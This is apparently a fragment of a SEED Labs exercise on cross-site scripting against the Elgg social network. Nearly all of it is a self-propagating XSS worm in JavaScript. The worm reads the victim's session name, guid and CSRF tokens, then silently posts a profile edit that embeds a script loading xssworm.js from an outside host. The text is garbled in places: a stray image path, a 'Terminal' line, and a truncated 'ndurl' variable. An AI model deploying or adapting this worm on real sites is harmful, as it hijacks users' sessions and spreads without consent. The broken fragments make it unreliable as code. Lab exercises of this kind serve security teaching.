 Boby : Elgg For SEED Lab
example32.com/xssworm.js
www.example32.com/xssworm.js
window.onload = function(){
    var wormCode = encodeURIComponent(
        "<script type=\"text/javascript\" " +
        "id =\"worm\" " +
        "src=\"http://www.example.com/xssworm.js\"> " +
        "</" + "script>");
    var userName="&name="+elgg.session.user.name;
    var guid="&guid="+elgg.session.user.guid;
    var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
    var token="&__elgg_token="+elgg.security.token.__elgg_token;
    var content=token + ts + userName + "&description=" + wormCode + "&accesslevel[description]=2" +
"&briefdescription=alice%20is%20my%20hero&accesslevel[briefdescription]=2" + guid;
    var samyGuid=59;
ndurl="http://www.seed-server.com/action/profile/edit";
Terminal
    if(elgg.session.user.guid!=samyGuid)
    {
        var Ajax=null;
        Ajax=new XMLHttpRequest();
        Ajax.open("POST", sendurl, true);
        Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        Ajax.send(content);
    }
}